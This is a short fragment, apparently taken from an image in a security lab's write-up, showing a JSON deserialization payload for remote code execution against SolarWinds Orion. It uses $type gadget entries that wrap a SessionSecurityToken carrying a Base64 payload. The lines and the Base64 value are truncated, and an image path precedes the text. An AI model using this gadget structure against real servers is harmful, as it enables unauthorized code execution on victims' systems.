 "AlertActiveId": null,
"AlertObjectId": null,
"NetObjectData": null,
"ObjectDataExists": false,
"MacroContext": {
"$type": "SolarWinds.Orion.Core.Models.MacroParsing.MacroContext, SolarWinds.Orion.Core.Model
"contexts": [
{
"$type": "SolarWinds.Orion.Core.Models.MacroParsing.SwisEntityContext, SolarWinds.Ori
"EntityProperties": {
"$type": "SolarWinds.InformationService.Contract2.PropertyBag, SolarWinds.Informa
"a": {
"$type": "System.IdentityModel.Tokens.SessionSecurityToken, System.IdentityMo
"SessionToken": {
"$type": "System.Byte[], mscorlib",
"$value": "QBRTZWN1cml0eUNvbnRleHRUb2tlbkAHVmVyc2lvboNAGVNlY3VyZUNvbnZlcn
}
RCE Payload encoded in Base64
}
}
}
]
}
Khan安全攻防实验室